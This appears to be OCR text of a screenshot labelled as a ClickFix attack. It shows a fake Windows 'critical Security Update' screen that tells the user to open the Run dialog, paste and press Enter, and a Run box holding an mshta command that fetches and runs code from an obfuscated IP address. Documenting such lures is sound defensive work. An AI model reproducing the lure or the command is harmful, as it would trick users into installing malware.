 Edit
ClickFix_attack.png
Working on updates. Please do not turn off your computer.
Part 3 of 3: Check security
95% complete
Attention!
To complete the update, install
the critical Security Update
Step 1 - Hold "" Press "R"
Step 2 - Hold "Ctrl" Press "V"
Step 3 - Press "OK" or "Enter"
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: mshta http://94.0x4A.164.136/fifx.odd
OK Cancel Browse...
CloudFlar... Run
12:18 PM
11/24/2025